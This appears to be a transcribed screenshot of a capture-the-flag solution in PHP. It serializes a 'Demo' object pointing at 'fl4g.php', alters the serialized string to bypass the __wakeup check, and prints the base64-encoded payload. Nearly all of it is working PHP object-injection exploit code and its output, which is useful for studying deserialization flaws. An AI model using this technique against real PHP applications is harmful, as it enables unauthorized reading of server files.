 1 <?php
2
3 class Demo {
4     private $file = 'index.php';
5     public function __construct($file) {
6         $this->file = $file;
7     }
8     function __destruct() {
9         echo @highlight_file($this->file, true);
10     }
11     function __wakeup() {
12         if ($this->file != 'index.php') {
13             //the secret is in the fl4g.php
14             $this->file = 'index.php';
15         }
16     }
17 }
18
19 $obj = new Demo("fl4g.php");
20 $str = serialize($obj);
21 $str = str_replace('O:4','O:+4',$str);
22 $str = str_replace(':1:',':2:',$str);
23 echo base64_encode($str);
24 ?>
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJ
mbDRnLnBocCI7fQ==